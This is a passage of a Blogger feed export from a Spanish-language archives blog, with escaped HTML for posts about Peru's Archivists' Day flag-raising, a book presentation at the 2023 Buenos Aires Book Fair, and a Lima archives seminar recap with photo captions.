Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca 